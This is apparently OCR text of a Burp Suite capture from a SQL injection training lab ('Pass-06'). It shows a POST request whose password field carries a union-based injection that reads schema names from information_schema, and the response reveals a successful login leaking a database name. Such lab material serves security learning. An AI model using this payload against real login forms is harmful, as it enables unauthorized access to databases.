 Send
Cancel
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty Raw \n Actions
1 POST /Pass-06/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 129
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: http://inject2.lab.aqlab.cn:81/Pass-06/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=&password=") union select 1,(select schema_name from
information_schema.schemata limit 3,1),3#&submit=%E7%99%BB%E5%BD%95
Search...
0 matches
Response
Pretty Raw Render \n Actions
</li>
<li>
77
78 <li>
<h3>
成功登录
</h3>
</li>
<font size="5" color="#99FF00">
Your Login name:kanwolongxia<br>
Your Password:3
</font>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
Your Login name:
1 match
INSPECTOR